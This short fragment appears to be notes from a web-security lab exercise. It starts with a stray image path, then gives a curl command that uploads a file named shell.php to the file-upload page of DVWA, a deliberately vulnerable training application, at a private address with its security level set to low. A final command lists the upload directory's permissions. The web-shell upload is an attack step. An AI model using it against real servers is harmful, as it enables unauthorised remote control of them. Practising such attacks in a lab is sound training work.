 # Test with curl
curl -X POST http://192.168.57.30/dvwa/vulnerabilities/upload/ \
  -F "uploaded=@shell.php" \
  -F "Upload=Upload" \
  -b "security=low; PHPSESSID=..."

# Check file permissions
ls -la /var/www/uploads/